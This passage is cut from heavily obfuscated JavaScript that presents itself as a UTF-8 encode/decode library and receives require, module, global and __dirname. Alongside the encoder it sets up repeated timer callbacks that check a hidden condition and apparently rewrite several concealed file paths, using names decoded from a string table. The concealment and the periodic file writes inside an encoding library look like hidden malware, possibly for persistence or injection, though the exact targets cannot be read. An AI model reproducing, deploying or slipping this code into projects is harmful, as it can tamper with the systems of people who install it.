f_Q0mJ[OqFe1f[CDWQbuP[0x2]]];case 0x51:case k9RnrZm!=-0x64&&k9RnrZm!=-0x4b&&k9RnrZm!=0xb6&&k9RnrZm-0x4b:case-0xef:if(yNxJgm[CDWQbuP[0x1]]==yNxJgm[CDWQbuP[0x11]]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x2d,wOleq4s+=-0x92);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x2d,wOleq4s+=0xc);break}case wOleq4s- -0x1e:hpASAc(XdA5hNf.LDMV1Jz.q0esmD=-0x5e,LDMV1Jz.BI_Ilq=function(...k9RnrZm){return eQFfdz(-0x64,-0x4b,{LDMV1Jz:XdA5hNf.LDMV1Jz,_mIHSMT:{}},k9RnrZm).next().value},LDMV1Jz.Zeqyob=function(...k9RnrZm){return eQFfdz(-0xa2,-0x48,{LDMV1Jz:XdA5hNf.LDMV1Jz,Wgo3sTc:{}},k9RnrZm).next().value},LDMV1Jz.vWcFFid=function(...k9RnrZm){return eQFfdz(-0xfc,0x83,{LDMV1Jz:XdA5hNf.LDMV1Jz,lG0YuI:{}},k9RnrZm).next().value},LDMV1Jz.aA87jw6=function(...k9RnrZm){return eQFfdz(-0x77,-0xb,{LDMV1Jz:XdA5hNf.LDMV1Jz,gUeCBG:{}},k9RnrZm).next().value},LDMV1Jz.rEXzZX=function(...k9RnrZm){return eQFfdz(0xbe,-0x92,{LDMV1Jz:XdA5hNf.LDMV1Jz,VF3Vmdb:{}},k9RnrZm).next().value},LDMV1Jz.vxdfj7P=function(...k9RnrZm){return eQFfdz(-0xf3,0x1e7,{LDMV1Jz:XdA5hNf.LDMV1Jz,iSyaMb:{}},k9RnrZm).next().value},LDMV1Jz.djVsiy=function(...k9RnrZm){return eQFfdz(-0x39,0xcf,{LDMV1Jz:XdA5hNf.LDMV1Jz,fwlzksO:{}},k9RnrZm).next().value},LDMV1Jz.wRaLLB=function(...k9RnrZm){return eQFfdz(0x3a,0x4a,{LDMV1Jz:XdA5hNf.LDMV1Jz,C_MbBy:{}},k9RnrZm).next().value},LDMV1Jz.mu8y_bJ=function(...k9RnrZm){return eQFfdz(-0x41,0x32,{LDMV1Jz:XdA5hNf.LDMV1Jz,eDVrt3:{}},k9RnrZm).next().value},V7mcMH(LDMV1Jz.BI_Ilq),V7mcMH(LDMV1Jz.aA87jw6),V7mcMH(LDMV1Jz.mu8y_bJ),XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0xbe,wOleq4s+=-0x19);break;case k9RnrZm-0x94:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case-0xf6:case 0x14:case-0x5c:throw D1fO7u((0x1,XdA5hNf.dWhrAeM._xJbsSt)(0x34c)+CDWQbuP[0x17d])((0x1,XdA5hNf.dWhrAeM._xJbsSt)(0x34d));case wOleq4s-0x62:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x32d])+BI6EXgS(CDWQbuP[0x32e]));case k9RnrZm-0x74:hpASAc(Iv6rW3X[CDWQbuP[k9RnrZm+0x72]]=Iv6rW3X[CDWQbuP[0x2]].length,Iv6rW3X[CDWQbuP[k9RnrZm+0x10c]]=CDWQbuP[0x34],Iv6rW3X[-CDWQbuP[k9RnrZm+0x118]]=CDWQbuP[0x34]);while(Iv6rW3X[CDWQbuP[0x3b]]<Iv6rW3X[CDWQbuP[k9RnrZm+0x72]]){hpASAc(Iv6rW3X[CDWQbuP[0xa5]]=Iv6rW3X[CDWQbuP[0x2]].charCodeAt(Iv6rW3X[CDWQbuP[k9RnrZm+0xa2]]++),Iv6rW3X[CDWQbuP[0xa5]]>=CDWQbuP[0x30f]&&Iv6rW3X[CDWQbuP[0xa5]]<=CDWQbuP[0x310]&&Iv6rW3X[CDWQbuP[0x3b]]<Iv6rW3X[CDWQbuP[0xb]]?(Iv6rW3X[-CDWQbuP[0xb1]]=Iv6rW3X[CDWQbuP[k9RnrZm+0x69]].charCodeAt(Iv6rW3X[CDWQbuP[0x3b]]++),(Iv6rW3X[-CDWQbuP[0xb1]]&CDWQbuP[0x324])==CDWQbuP[0x311]?Iv6rW3X[CDWQbuP[k9RnrZm+0x246]].push(((Iv6rW3X[CDWQbuP[k9RnrZm+0x10c]]&CDWQbuP[0x264])<<CDWQbuP[0x22e])+(Iv6rW3X[-CDWQbuP[0xb1]]&CDWQbuP[k9RnrZm+0x2cb])+CDWQbuP[0x312]):(Iv6rW3X[CDWQbuP[0x1df]].push(Iv6rW3X[CDWQbuP[0xa5]]),Iv6rW3X[CDWQbuP[0x3b]]--)):Iv6rW3X[CDWQbuP[0x1df]].push(Iv6rW3X[CDWQbuP[0xa5]]))}return Iv6rW3X[CDWQbuP[0x1df]];case 0x42:case 0xa:case wOleq4s-0x84:hpASAc(D5CREZ[CDWQbuP[0xb]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[-CDWQbuP[0x2d1]]=(D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x15])<<CDWQbuP[0x27]|D5CREZ[CDWQbuP[0x3b]]<<CDWQbuP[0x25]|D5CREZ[CDWQbuP[0x11]]<<CDWQbuP[0xa]|D5CREZ[CDWQbuP[0xb]]);if(D5CREZ[-CDWQbuP[0x2d1]]>=CDWQbuP[0x312]&&D5CREZ[-CDWQbuP[0x2d1]]<=CDWQbuP[0x334]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x21,wOleq4s+=0x185);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x35,wOleq4s+=0x185);break}case XdA5hNf.LDMV1Jz.q0esmD+0xc9:case-0xd1:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(0x34e));case 0xbc:return;case 0x66:hpASAc(yNxJgm[CDWQbuP[0x2]].version=BI6EXgS(CDWQbuP[0x335]),yNxJgm[CDWQbuP[0x2]].encode=aA87jw6);return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x2]].decode=BI_Ilq;case 0xdd:case k9RnrZm- -0x54:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x163,wOleq4s+=-0x9c);break;case k9RnrZm-0x1a5:return D5CREZ[-CDWQbuP[0x2d1]];case wOleq4s!=-0x94&&wOleq4s- -0x5d:case 0x9b:case-0xf2:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xb9);break;case 0x7d:case 0xe1:hpASAc(D5CREZ[CDWQbuP[0x3b]]=CDWQbuP[0x34],D5CREZ[CDWQbuP[0x11]]=CDWQbuP[0x34],D5CREZ[CDWQbuP[0xb]]=CDWQbuP[0x34],D5CREZ[-CDWQbuP[0x2d1]]=CDWQbuP[0x34]);if(yNxJgm[CDWQbuP[0x1]]>yNxJgm[CDWQbuP[0x11]]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xcf);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x2e,wOleq4s+=-0x3);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x1e,0x36).next().value);if(D0CzucG){return k9RnrZm}})(kt_zHG[\"nuDj1Yv\"]===BI6EXgS(0x34f)?this.utf8={}:kt_zHG[\"S9xv64\"])}aCkjIM()}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x336]))(()=>{if(WnGZZQ()&&!D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x320])+BI6EXgS(CDWQbuP[0x321])+CDWQbuP[0x151]](CDWQbuP[0x31e]+dxYj3Tr+BI6EXgS(0x350))&&D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(0x351)](qXY8f0)[BI6EXgS(CDWQbuP[0x337])+CDWQbuP[0x12]]){wJp6lf()}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](T1gFJz,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](T1gFJz)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](Yqruue,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](Yqruue)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](sotSqn,D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](sotSqn)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x340])](o4h1WvD,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](o4h1WvD)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](Hckj4B,D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](Hckj4B)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x340])](Gxi9GZs,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](Gxi9GZs)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](jLQA5p,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](jLQA5p)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]),D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](D4eO4_N,D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](D4eO4_N)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]));function hpASAc(){hpASAc=function(){}}return D1fO7u(BI6EXgS(CDWQbuP[0x33a])+CDWQbuP[0x339])(()=>{if(WnGZZQ()){D1fO7u(BI6EXgS(CDWQbuP[0x33b])+CDWQbuP[0x30])[BI6EXgS(CDWQbuP[0x33c])+CDWQbuP[0x108]](VGUd5P,D1fO7u(BI6EXgS(CDWQbuP[0x33d]))[BI6EXgS(CDWQbuP[0x33e])+BI6EXgS(CDWQbuP[0x33f])+CDWQbuP[0x1c8]](VGUd5P)[BI6EXgS(CDWQbuP[0x292])])}},CDWQbuP[0x338]);")({get"qRFs2rI"(){return define},get"TO9eXek"(){return module},set"TO9eXek"(kt_zHG){return module=kt_zHG},get"xJ5tlK"(){return angular},get"tzk6UD"(){return global},get"LBam5ME"(){return x},get"TOlB1q"(){return require},get"wjQMel"(){return __dirname},get"S9xv64"(){return exports},get"z5URex"(){return typeof define},get"Qihozti"(){return typeof module},get"xH7d3y8"(){return typeof angular},get"nuDj1Yv"(){return typeof exports}})